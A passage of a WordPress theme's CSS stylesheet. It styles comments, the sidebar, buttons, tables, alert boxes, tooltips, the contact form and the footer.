	background:transparent url(../images/icons/icons.png) right -315px no-repeat;
	height:25px;
	width:auto;
	padding-right:25px;
	padding-top:4px;

	font-size:10px;
	text-transform:uppercase;
	color:#777;
	font-weight:bold;

}
#comments .comment.bypostauthor > article > footer.comment-info:hover .comment-author:after{
	content:"The author's voice";
}

#comments .comment .comment-author img{
	float:left;
}
#comments .comment .comment-author cite,
#comments .comment .comment-meta{
	float:none;
	display:block;
}
#comments .comment .comment-author cite{
	font-weight:bold;
}
#comments .comment .comment-author cite a{
	text-decoration:none;
}
#comments .comment .comment-meta{
	font-size:.7em;
	line-height:1.2em;
	text-transform:uppercase;
}
#comments .comment .comment-meta a{
	text-decoration:none;
	color:#999;
}
#comments .comment-reply-indicator{
	position:absolute;
	left:7px;
	top:7px;
	color:#999;
}
#comments .comment .comment-content{
	clear:both;
	margin-top:1em;
}
#comments .comment .comment-content,
#comments .comment .comment-author cite,
#comments .comment .comment-meta,
#comments ul.children footer,
#comments .comment .reply{
	padding-left:40px;
}
#comments .comment em.comment-moderated{
	margin-left:40px;
	background-position:15px 10px;
	display:block;
}
#comments .comment .reply{
	text-align:right;
}
#comments .comment .reply a{	
	font-size:.7em;
	text-decoration:none;
	text-transform:uppercase;	
}
#respond{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em 2em;
}
#respond h3#reply-title{
	position:relative;
	margin-bottom:2em;
	color:#222;
	font-size: 9px;
	text-transform: uppercase;
	line-height:21px;
}
#respond h3#reply-title small{
	position:absolute;
	right:0;
}

#respond .logged-in-as{
	font-size:10px;
}
#respond textarea{
	height:150px;
}
#respond input[type='text'],
#respond textarea{
	border:3px solid #efefef;
	max-width:93%;
	width:93%;
}
#respond p.comment-input-required{
	border-left:3px solid #666;
}
#respond p.comment-input-required input[type="text"],
#respond p.comment-input-required textarea{
	border-left:0;
}
#respond .form-allowed-tags{
	font-size:12px;
	max-width:430px;
	opacity:.3;
	font-style:italic;
	-webkit-transition:opacity .1s ease-in-out;
	-moz-transition:opacity .1s ease-in-out;
	-o-transition:opacity .1s ease-in-out;
	transition:opacity .1s ease-in-out;
}
#respond .form-allowed-tags:hover{
	opacity:1;
}
.form-allowed-tags code{
	font-size:12px;
}

.comment-content h6{
	position:relative;
	top:auto;
	left:auto;
}

.comment-content ul li,
.comment-content ol li{
	margin-left:2em;
	list-style:square;
}



/* #Sidebar
=============================================== */
.sidebar{
	margin-top:30px;
}
.sidebar h1.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	text-transform:uppercase;
	font-weight:bold;
	color:#555;
	letter-spacing:0px;
}
.sidebar h2.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	font-weight:bold;
	color:#888;
}
.widget_search form{
	margin-bottom:0;
}
.widget_search label{	
	padding-top:5px;
	margin-bottom:1em;
}
.widget_search input[type="text"]{	
	font-size:12px;
	padding:8px 8px;
	/*width:202px;*/
	width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
	
	color:#999;
	
	font-size:11px;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	
	border:1px solid #f2f2f2;
	background:#f2f2f2;
	
	display:block;
	overflow:hidden;
}
.widget_search input:focus{
	border:1px solid #dedede;
	box-shadow:0px 0px 3px #dedede;
}
/* Search widget */
#searchsubmit {
	display: none;
}
.ad-200x200{
	width:200px;
	height:200px;
	margin:10px;
	background:#f2f2f2;
	font-size:.8em;
	font-weight:bold;
	color:#bbb;
	text-align:center;
	line-height:200px;
	margin-bottom:2em;
}
.sidebar aside{
	padding-bottom:.7em;
	margin-bottom:2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	font-size:.9em;
	color:#444;
}
.sidebar aside p{
	color:#777;
}
.sidebar aside ul li a{
	text-decoration:none;
	color:#444;	
}
.sidebar aside ul li a:hover{
	color:#222;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* Layouts */
.layout-left-sidebar #primary{
	float:right;
}



/* #Post Formats
=================================================== */

.format-quote .entry-content{
	padding-top:1em;
}



/* #HTML Elements
================================================= */

/* Tagline */
.tagline{
	font-size:1.5em;
	padding:1.5em 0;
	margin:1.5em 0 1.5em 0;
	text-align:center;
	font-style:italic;
	letter-spacing:0px;
	line-height:1.6em;
	clear:both;
}
.tagline.medium{
	font-size:1.2em;
	padding:.3em 0;
	margin:.3em 0 .3em 0;
	line-height:1.4em;
}

/* Horizontal Rules & Divisions */
hr.stripes{
	height:10px;
}
hr.fat{
	border-top:4px solid #efefef;
}
hr.mini{
	width:30%;
	margin:1em auto 2.6em auto;
	display:block;
}
.fleuron{
	background:transparent url(../images/fleuron.png) 50% 50% no-repeat;
	height:20px;
	display:block;
	margin:10px auto;
	margin-bottom:30px;
}

.tagline .fleuron{
	margin-bottom:10px;
}

.address{
	font-size:.85em;
	color:#999;
	font-style:italic;
}
.address h5{
	font-style:normal;
}

.page-links{
	font-size:11px;
	text-transform:uppercase;
}
.page-links a{
	background:#aaa;
	color:#fff;
	padding:1px 5px;
	text-decoration:none;
}
.page-links a:hover{
	background:#333;
}

#image-navigation a{
	font-size:11px;
	text-transform:uppercase;
	text-decoration:none;
}


/* #Images 
=================================================== */

.entry-content a.img-prettyPhoto.aligncenter,
.entry-content img.aligncenter{
	margin:1em auto;
}
.entry-content a.img-prettyPhoto.alignleft,
.entry-content img.alignleft{
	margin:1em 1.5em 1em 0;
}
.entry-content a.img-prettyPhoto.alignright,
.entry-content img.alignright{
	margin:1em 0 1em 1.5em;
}
.entry-content a.img-prettyPhoto > img{
	margin:0;
}

.wp-caption{
	/*width:auto !important;
	display:inline-block;*/
	border:none;
}
.wp-caption.alignleft,
a.img-prettyPhoto.alignleft{
	float:left;
}

.wp-caption a{
	float:left;
}



.wp-caption.aligncenter,
a.img-prettyPhoto.aligncenter{
	display:block;
	text-align:center;
	float:none;
}
.wp-caption.aligncenter a,
.wp-caption.aligncenter img,
a.img-prettyPhoto.aligncenter img{
	float:none;
	text-align:center;
	display:inline-block;
}
.wp-caption.aligncenter a img{
	display:block;
}
.wp-caption.alignright a,
a.img-prettyPhoto.alignright{
	float:right;
}

.wp-caption img{
	margin:0;
	max-width:none;
	/*padding:0;
	display:block;*/
	clear:both;
}
.wp-caption-text{
	font-size:10px;
	line-height:1.6em;
	clear:both;
	text-align:left;
	font-style:italic;
}
.wp-caption-text a{
	float:none;
	display:inline;
}
.wp-caption.aligncenter .wp-caption-text{
	text-align:center;
}
.wp-caption.alignright .wp-caption-text{
	text-align:right;
}
/*.wp-caption.aligncenter > a,
.wp-caption.aligncenter img{
	display:inline;
}*/

/* #Blockquotes
=================================================== */
body blockquote{
	position:relative;
	padding:20px 46px 20px 50px;
	border-left:none;
	display:block;
	letter-spacing:0px;
}
blockquote:before,
blockquote:after{
	content: '“';
	font-size:80px;
	position:absolute;
	top:0px;
	left:0px;
	line-height:1em;
	
	font-family:"Droid Serif", serif;
	font-style:italic;
	color:#ddd;
}
blockquote:after{
	content: '”';
	position:relative;
	float:right;
	margin-right:-30px;
}

blockquote.pullquote{
	float:right;
	width:12em;
	margin:1em 0 1em 1.3em;
	padding-right:0px;
}
blockquote.pullquote:after{ content: '' }

blockquote cite{
	position:absolute;
	right:50px;
	text-align:right;
	bottom:0;	
	line-height:1em;
	
	text-transform:uppercase;
	color:#999;
	font-style:normal;
	font-size:11px;
}
blockquote.pullquote cite{
	right:0;
}

blockquote p{
	margin-bottom:.2em;
}

/* Testimonials */
blockquote.testimonial{
	font-size:.9em;
	line-height:1.3em;
	padding-right:0;
}
blockquote.testimonial:after{
	display:none;
}	
blockquote.testimonial cite{
	right:0;
}

/* #Lists
====================================================== */

ul.checkmark{
	list-style-image: url(../images/icons/tick.png);
}
ul.pin{
	list-style-image: url(../images/icons/pinboard.png);	
}
ul.checkmark, ul.pin{
	padding-left:25px;
}
ul.link-list{
	border-top:1px dotted #eee;
	padding-top:.9em;
	padding-left:0px;	
	list-style-position: inside;
}
ul.link-list li{
	color:#777;
	border-bottom:1px dotted #e9e9e9;
	padding-bottom:1em;
	margin-bottom:1em;
	font-size:.95em;
	font-style:italic;
	letter-spacing:0px;
}
ul.link-list li a{
	text-decoration:none;
	color:#222;
}
ul.link-list.pure-links li a{
	color:#777;
	display:block;
	padding:4px 2px 2px 0px;
	border:none;
	background:transparent;
	text-decoration:none;
	
	-moz-transition: padding .1s ease-in-out;
	-webkit-transition: padding .1s ease-in-out;
	-o-transition: padding .1s ease-in-out;
	transition: padding .1s ease-in-out;
}
ul.link-list.pure-links li a:hover{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) bottom left repeat;
	border-left:4px solid #444;
	border-top:none;
	padding-left:10px;
	color:#000;
}

dl{
	margin-bottom:1em;
}
dl dt{
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
}
dl dd{
	margin-bottom:1em;
	font-size:.9em;
	color:#666;
}


/* #Forms 
=================================================== */

::-webkit-input-placeholder{
	font-style:italic;	
}
:-moz-placeholder {
	text-transform:uppercase;
}

label{
	margin:1em 0 .3em 0;
}
label.item-label{
	text-transform:none;
	font-weight:normal;
	margin:.3em 0;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea{
	padding: 8px 8px;
	font: 12px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	width: 410px;

	max-width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
}
legend {
	font-size: 12px;  
	text-transform:uppercase;
}
select {
	width: 220px; 
	display: block; 
	max-width: 100%;
	margin-bottom: 20px;
	padding: 4px 8px;
}


/* #Buttons
================================================== */

a.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	background: #eee; /* Old browsers */
	background: #eee -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #eee -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #eee -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #eee linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.6);
	
	text-transform:uppercase;
	
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	
	color: #666;

	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;

	line-height:2em;
}

a.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
	color: #222;
	background: #e6e6e6; /* Old browsers */
	background: #e6e6e6 -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #e6e6e6 -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #e6e6e6 -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #e6e6e6 -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #e6e6e6 linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
}

.button-large,
a.button-large,
input[type="submit"].button-large,
input[type="reset"].button-large,
input[type="button"].button-large{
	padding:1em;
	font-size:1.5em;
	line-height:normal;
}

.button-full,
a.button-full,
input[type="submit"].button-full,
input[type="reset"].button-full,
input[type="button"].button-full{
	display:block;
	text-align:center;
	clear:both;
}

.button-green,
a.button-green,
input[type="submit"].button-green,
input[type="reset"].button-green,
input[type="button"].button-green{
	background-color:#9CEF6C;
	color:#369100;
	border:1px solid #47A211;
	border-top-color:#58B322;
	border-left-color:#58B322;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}
.button-green:hover,
a.button-green:hover,
input[type="submit"].button-green:hover,
input[type="reset"].button-green:hover,
input[type="button"].button-green:hover{
	background-color:#8BDE5B;
	color:#147000;
	border:1px solid #369100;
	border-top-color:#58B322;
	border-left-color:#58B322;
}

.button-blue,
a.button-blue,
input[type="submit"].button-blue,
input[type="reset"].button-blue,
input[type="button"].button-blue{
	background-color:#73B8FF;
	color:#165DA6;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-blue:hover,
a.button-blue:hover,
input[type="submit"].button-blue:hover,
input[type="reset"].button-blue:hover,
input[type="button"].button-blue:hover{
	background-color:#44A0FF;
	color:#04376C;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
}

.button-red,
a.button-red,
input[type="submit"].button-red,
input[type="reset"].button-red,
input[type="button"].button-red{
	background-color:#ef452c;
	color:#901B09;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-red:hover,
a.button-red:hover,
input[type="submit"].button-red:hover,
input[type="reset"].button-red:hover,
input[type="button"].button-red:hover{
	background-color:#de341b;
	color:#700907;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
}

.button-grey,
a.button-grey,
input[type="submit"].button-grey,
input[type="reset"].button-grey,
input[type="button"].button-grey{
	background-color:#666;
	color:#222;
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-grey:hover,
a.button-grey:hover,
input[type="submit"].button-grey:hover,
input[type="reset"].button-grey:hover,
input[type="button"].button-grey:hover{
	background-color:#555;
	color:#000;	
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
}

.button-purple,
a.button-purple,
input[type="submit"].button-purple,
input[type="reset"].button-purple,
input[type="button"].button-purple{
	background-color:#A67FE2;
	color:#3A0D80;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-purple:hover,
a.button-purple:hover,
input[type="submit"].button-purple:hover,
input[type="reset"].button-purple:hover,
input[type="button"].button-purple:hover{
	background-color:#905CE2;
	color:#290C70;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-yellow,
a.button-yellow,
input[type="submit"].button-yellow,
input[type="reset"].button-yellow,
input[type="button"].button-yellow{
	background-color:#FFE373;
	color:#A68916;
	border:1px solid #C8AB38;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.4);
}

.button-yellow:hover,
a.button-yellow:hover,
input[type="submit"].button-yellow:hover,
input[type="reset"].button-yellow:hover,
input[type="button"].button-yellow:hover{
	background-color:#FFD945;
	color:#957805;
	border:1px solid #A68916;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
}

.button-lighttext,
a.button-lighttext,
input[type="submit"].button-lighttext,
input[type="reset"].button-lighttext,
input[type="button"].button-lighttext{
	color:#f9f9f9 !important;
	text-shadow:0px -1px 1px rgba(0,0,0,.3) !important;
}




/* #Tabs
============================================= */

ul.tabs{
	margin-top:2em;
}
ul.tabs li a{
	background:#f5f5f5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}
ul.tabs li a.active{
	border-top:2px solid #444;
	top:-5px;
}
ul.tabs-content{
	border-bottom:1px solid #eee;
	padding-bottom:1em;
	margin-bottom:2em;
}
ul.tabs-content li{
	font-size:.9em;
}

/* #Toggles
============================================== */
.toggle{
	margin:1em 0 3em 0;
	position:relative;
}
.toggle-header a{
	padding-left:16px;
}
.toggle-header a:before{
	content: '+';
	font-weight:bold;
	position:absolute;
	left:0;
	top:0;
}
.toggle-open .toggle-header a:before{
	content: '-';
}
.toggle-body{
	font-size:.9em;
	margin-top:.6em;
	color:#666;
	padding-left:16px;
}

/* Accordion */
.accordion .toggle{
	margin-bottom: 1em;
}




/* #Tables
============================================== */

table{
	width:100%;
	font-size:12px;
	margin:2em 0;
	border:1px solid #aaa;
	border-top:2px solid #444;
	
	background:#F5F5F5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}

table th,
table td{
	padding:5px 10px 5px 10px;
}

table th{
	text-transform:uppercase;
	text-align:left;
	
	border-bottom:1px solid #bbb;
	background:#ccc url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;*/
	background:rgba(0,0,0, .2); 
	font-weight:bold;
	color:#000;
}





/* #Alert Boxes
============================================ */

.alert{
	clear:both;
}
.alert,
div.wpcf7-response-output{
	padding:10px 10px 10px 40px;
	font-size:11px;
	margin:20px 0px 10px 0px;
}
.alert p,
.alert h6,
.alert h5,
.alert h4{
	color:inherit;
}
.alert h6{
	font-weight:bold;
}
.alert p{
	margin-bottom:0;
	color:inherit !important;
}
.alert-notification,
div.wpcf7-response-output{
	color: #4F8A10;
	background: #DFF2BF url(../images/icons/tick_green.png) 15px 13px no-repeat;
	border: 1px solid #4F8A10;
}
.alert-warning,
div.wpcf7-response-output.wpcf7-validation-errors{
	border:1px solid #DDB723;	
	background: #FFEA73 url(../images/icons/warning.png) 15px 13px no-repeat;
	color: #A63C00;
}
.alert-error,
.wpcf7-response-output.wpcf7-mail-sent-ng{
	color: #D8000C;
	background: #FFBABA url(../images/icons/cross.png) 15px 13px no-repeat;
	border: 1px solid #D8000C;	
	text-shadow:none;
}





/* #Icons 
========================================== */
.icon,
.tooltip-container .post-edit-link{
	height:16px;
	width:16px;
	display:inline-block;
	position:relative;
}
.tag-icon{
	background:transparent url(../images/icons/icons.png) 5px -287px no-repeat;
}
.post-tags .tooltip{
	width:185px;
}
.comments-icon{
	background:transparent url(../images/icons/icons.png) 5px -315px no-repeat;
}
.post-comments .tooltip{
	width:70px;
}
.permalink-icon{
	background:transparent url(../images/icons/icons.png) 5px -342px no-repeat;
}
.post-permalink .tooltip{
	width:70px;
}
.calendar-icon{
	background:transparent url(../images/icons/icons.png) 5px -370px no-repeat;
}
.post-time .tooltip{
	width:110px;
}
.post-time .tooltip time{
	color:#ccc;
}
.tooltip-container .post-edit-link{
	/*background:transparent url(../images/icons/icons.png) 5px -396px no-repeat;*/
	/*text-indent:-9999em;*/
	padding:5px;
}
.edit-link .tooltip{
	width:30px;
}
.edit-link{
	font-size:11px;
	text-transform:uppercase;
}

.facebook-icon{
	background:transparent url(../images/icons/icons.png) 5px 5px no-repeat;
}
.twitter-icon{
	background:transparent url(../images/icons/icons.png) 5px -18px no-repeat;
}
.forrst-icon{
	background:transparent url(../images/icons/icons.png) 5px -40px no-repeat;
}
.dribbble-icon{
	background:transparent url(../images/icons/icons.png) 5px -66px no-repeat;
}
.vimeo-icon{
	background:transparent url(../images/icons/icons.png) 5px -89px no-repeat;
}
.youtube-icon{
	background:transparent url(../images/icons/icons.png) 7px -131px no-repeat;
}
.linkedin-icon{
	background:transparent url(../images/icons/icons.png) 6px -110px no-repeat;
}
.pinterest-icon{
	background:transparent url(../images/icons/icons.png) 5px -153px no-repeat;
}
.flickr-icon{
	background:transparent url(../images/icons/icons.png) 5px -424px no-repeat;
}
.tumblr-icon{
	background:transparent url(../images/icons/icons.png) 5px -451px no-repeat;
}

/* Font-awesome icons */
.fam-icon{
	font-size:16px;
	line-height:16px;
	height:auto;
	max-height:16px;
	text-align:center;
}

.social-media:hover .fam-icon{
	color:#f5f5f5;
}


/* #Tooltips
============================================== */

/* Social Media */
a.social-media.tooltip-container{
	margin-left:0;
	text-decoration:none;	
}
.social-media.tooltip-container .tooltip{
	width:auto;
	white-space: nowrap;
	left:auto;
	right:100%;
}
#content a.social-media.tooltip-container{
	font-size: .8em;
}

/* CSS Tooltips */
.tooltip-container{
	position:relative;
	display:inline-block;
	width:26px;
	height:26px;
	z-index:10;
}
.tooltip-container:hover{
	z-index:20;
}
.tooltip-anchor{
	padding:5px;
}
span.tooltip-container a.tooltip-anchor,
span.tooltip-container i.tooltip-anchor,
span.tooltip-container a > i{
	font-size:16px;
	color:#999;
	line-height:16px;
}

.tooltip-anchor:hover,
.tooltip-container:hover .tooltip-anchor,
.tooltip-container:hover .post-edit-link{
	background-color:#222;
	background-color:rgba(0,0,0,.8);
	color:#ccc;
}
.tooltip-container:hover .post-edit-link i{
	color:#ccc;
}
.tooltip{
	display:none;
	width:130px;
	bottom:0;
	left:100%;
	position:absolute;
	background-color:#222;
	background:rgba(0,0,0,.8) url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	padding:5px 10px;
	line-height:16px;
	color:#ccc;
}
.tooltip-container .tooltip a{
	color:#dedede;
}
.tooltip-container .tooltip a:hover{
	color:#fff;
}
.tooltip-anchor:hover + .tooltip,
.tooltip-container:hover .tooltip{
	display:block;
}




/* #Contact Form
============================================ */

/* Agility Styles */
.wpcf7 label{
	text-transform:uppercase;
	font-size:.8em;
	border-bottom: 24px solid #777;
	border-right: 24px solid transparent;	
	height:0;
	line-height:24px;
	display:inline-block;
	padding:0 10px 0 10px;
	float:left;
	color:#fff;
}
.wpcf7 input[type="text"]{
	width:300px;
	max-width:100%;
}
.wpcf7 textarea{
	width:624px;
	max-width:100%;
	height:200px;
}
.wpcf7 input[type="text"],
.wpcf7 textarea{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	border:1px solid transparent;
	border-radius:0;
	clear:both;
	color:#000;
}
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus{
	background:#fefefe;
	border:1px solid #ddd;
	box-shadow:0px 0px 5px #ddd;
}

span.wpcf7-form-control-wrap{
	display:block;
	clear:both;
}
span.wpcf7-form-control-wrap br{
	display:none;
}
span span.wpcf7-not-valid-tip{
	top: 0px;
	left: 0;
	width: 300px;
	padding: 4px 8px;
	font-size:10px;
	border:1px solid #DDB723;
	color:#A63C00;
	background: #FFEA73;
}


/* #Isotope
=========================================== */

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}


.isotope-filters-wrap{
	margin-bottom:2em;
}
ul.isotope-filters,
ul.isotope-filters li,
ul.isotope-filters li a{
	margin-bottom:.3em;
}
.isotope-filters li{
	float:left;
	margin-right:.6em;
}


/* #Footer
=========================================== */

#colophon{
	background:#EAEAEA url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;
	border-top:2px solid #ddd;
	
}
#colophon .footer-upper{
	padding:2em 0;
	border-top:4px solid #ddd;
	margin-top:-4px;
}

#colophon p,	
#colophon ul,
#colophon ol{
	font-size:.9em;
}

#colophon #footer-base{
	font-size:.8em;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) -2px 0 repeat;
	color:#efefef;
	padding:.8em 0 .6em 0;
	font-style:italic;
	letter-spacing:0px;
}
#colophon #footer-base a{
	color:#fff;
}
#colophon .social-media{
	font-size:.8em;
	background:#fff;
	margin: 0 5px 5px 0;
	float:left;
}

#back-to-top{
	display:none;
	position:fixed;
	z-index:40;
	background-color: #ccc;
	
	height:50px;
	width:50px;

	right:50px;
	bottom:50px;
	text-decoration:none;

	text-align:center;
	font-size:11px;
	color:#999;
	font-weight:bold;
	text-transform:uppercase;
	line-height:65px;
	
}
#back-to-top.back-to-top-simple:after{
	content:"↑";
	font-weight:bold;
	position:absolute;
	top:-18px;
	left:0;
	width:50px;
	text-align:center;
	font-weight:bold;
}
#back-to-top.back-to-top-fancy{

	opacity:.7;

	height:15px;
	line-height:20px;

	box-shadow:0px 10px 0px #999;

	transition:.2s all ease-in-out;
	-webkit-transition:.4s all ease-in-out;
	-moz-transition:.2s all ease-in-out;
	-o-transition:.2s all ease-in-out;
}
#back-to-top.back-to-top-fancy:hover{
	height:50px;
	color:#fff;
}
#back-to-top.back-to-top-fancy:before{
	content: '';
	position: absolute;
	left:0px;
	top:-25px;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #ccc;
	z-index:50;
}

#back-to-top.back-to-top-fancy:after{
	content: '';
	position: absolute;
	left:0px;
	bottom:0;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #999;
	z-index:60;
}




/* #Miscellaneous Headers
====================================================== */
#colophon h1,
.drop-panel h1{
	font-size:1.3em;
	font-weight:bold;
}
#colophon h2,
.drop-panel h2{
	font-size:1.1em;
	font-weight:bold;
}
#colophon h3,
.drop-panel h3,
#colophon h4,
.drop-panel h4{
	font-size:1.2em;
	font-weight:bold;
}
#colophon h3{
	font-weight:normal;
	font-style:italic;
}
.drop-panel a{
	color:#fff;
}



/* #Twitter
=============================================== */
#tweet{
	font-size:18px;
	font-style:italic;
	padding:15px 60px 15px 50px;
	position:relative;
	text-align:center;
	color:#555;
}
#tweet a{
	text-decoration:none;
	opacity:.8;
	
	-webkit-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
	
}
#tweet a:hover{
	opacity:1;
}

#tweet li{
	line-height:24px;
}

#tweet::before{
	content: '“';
	font-size: 80px;
	position: absolute;
	top: 0px;
	left: 0px;
	line-height: 1em;
	font-family: "Droid Serif", serif;
	font-style: italic;
	color: #DDD;
}
#tweet ul li a.tweet-time{
	font-size:10px;
	position:absolute;
	bottom:0px;
	text-transform:uppercase;
	font-style:normal;
	color:#777;
}

#tweet .twitter-account{
	position:absolute;
	right:0;
	top:15px;
	opacity:1;
}
#tweet ul{
	margin-bottom:0;
}



/* #Self-Hosted Video
============================================= */

/* Keep the container full-size so the video can resize */
.video-js{
	max-width:100%;
	width:100% !important;
	max-height:100%;
}
.video-js video{
	width:100% !important;
}
.featured-video-videojs{
	margin-bottom:1.6em;
	overflow:hidden;
}
.featured-video-videojs .video-js img{
	max-width:100%;
	height:auto !important;
}
object.vjs-flash-fallback{
	max-width:100%;
}
.portfolio .featured-video-videojs{
	margin-bottom:0;
}



/* #Utility Classes
============================================= */

.under{
	position:relative;
	z-index:10;
}
.over{
	position:relative;
	z-index:20;
}
.far-edge{
	text-align:right;
}
.stripes{
	background:transparent url(../images/bkgs/stripes_small_05.png) top left repeat;
	border:none;
}

.notop{
	margin-top:0px;
	padding-top:0px;
}
.notop-margin{
	margin-top:0px;
}
.nobottom{
	margin-bottom:0 !important;
}
.fallback{
	display:none;
}
.clearfix{
	clear:both;
}
/* For modern browsers */
.cf:before,
.cf:after {
    content:"";
    display:table;
}

.cf:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.cf {
    zoom:1;
}

.hint{
	background: transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em;
	text-align:center;
	border:2px solid #8A48DE;
	color:#8A48DE;
	font-weight:bold;
}

.hide-mobile{}
.show-mobile{
	display:none;
}


/* #Bricks
================================================= */
.page-template-bricklayout-php .row{
	margin-bottom:40px;
}
.brick{
	margin-bottom:20px;
}
.brick-title{
	margin-bottom:.6em;
	font-weight:bold;
	font-size:1.4em;
	text-transform:uppercase;
	color:#999;
}

.page-template-bricklayout-php #content{
	margin-top:0;
}

#feature{
	margin-bottom:3em;
}


#primary .brick .sidebar aside{
	background:transparent;
}

.page-template-bricklayout-php .sidebar{
	margin-top:.7em;
}
.brick-Twitter{
	margin-bottom:1em;
}

/* #Skins
================================================= */

/* Default - copy your values here */
#sub-title,
#main-container p a:not(.button),
nav#main-nav > ul > li.current-menu-item > a,
a.excerpt-link,
.entry-meta .cat-links a,
